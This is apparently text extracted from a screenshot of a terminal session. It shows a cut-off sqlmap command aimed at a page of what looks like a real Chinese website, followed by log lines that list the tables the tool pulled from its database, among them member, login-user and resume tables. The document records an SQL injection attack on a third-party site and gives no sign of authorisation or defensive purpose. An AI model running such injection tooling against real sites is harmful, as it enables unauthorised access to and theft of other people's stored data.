 sqlmap.py - sqlmap.py -u "http://www.dmfh.org.cn/newshow
[11:53:53] [INFO] retrieved: "aikeqi","dami_cplei"
[11:53:53] [INFO] retrieved: "aikeqi","dami_cpleix"
[11:53:53] [INFO] retrieved: "aikeqi","dami_cpleixx"
[11:53:54] [INFO] retrieved: "aikeqi","dami_cplx"
[11:53:54] [INFO] retrieved: "aikeqi","dami_dyxx"
[11:53:55] [INFO] retrieved: "aikeqi","dami_flagx"
[11:53:55] [INFO] retrieved: "aikeqi","dami_gqlei"
[11:53:55] [INFO] retrieved: "aikeqi","dami_gqxx"
[11:53:56] [INFO] retrieved: "aikeqi","dami_lei"
[11:53:56] [INFO] retrieved: "aikeqi","dami_leix"
[11:53:57] [INFO] retrieved: "aikeqi","dami_leixx"
[11:53:57] [INFO] retrieved: "aikeqi","dami_liuyan"
[11:53:57] [INFO] retrieved: "aikeqi","dami_loguser"
[11:54:03] [INFO] retrieved: "aikeqi","dami_mcert"
[11:54:03] [INFO] retrieved: "aikeqi","dami_member"
[11:54:04] [INFO] retrieved: "aikeqi","dami_news"
[11:54:04] [INFO] retrieved: "aikeqi","dami_pinpai"
[11:54:05] [INFO] retrieved: "aikeqi","dami_products"
[11:54:05] [INFO] retrieved: "aikeqi","dami_province"
[11:54:05] [INFO] retrieved: "aikeqi","dami_qxtime"
[11:54:06] [INFO] retrieved: "aikeqi","dami_resume"
[11:54:07] [INFO] retrieved: "aikeqi","dami_scnx"
[11:54:07] [INFO] retrieved: "aikeqi","dami_sysczrz"
[11:54:08] [INFO] retrieved: "aikeqi","dami_syszu"
半: